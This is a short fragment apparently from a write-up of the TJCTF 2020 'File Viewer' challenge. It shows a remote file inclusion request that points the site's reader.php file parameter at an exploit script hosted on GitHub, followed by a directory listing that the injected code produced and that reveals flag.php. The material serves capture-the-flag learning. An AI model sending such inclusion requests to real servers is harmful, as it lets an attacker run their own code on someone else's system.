 Problems - TJCTF 2020, High Sc
File Viewer
https://file_viewer.tjctf.org/reader.php?file=https://raw.githubusercontent.com/DSlite/TJCTF-2020/master/WriteUps/File_Viewer/exploit2
php
ABP
total 12
dr-xr-xr-x 1 root     root     4096 May 24 15:12 .
dr-xr-xr-x 1 www-data www-data 4096 May 24 16:07 ..
-r--r--r-- 1 root     root       47 May 24 15:12 flag.php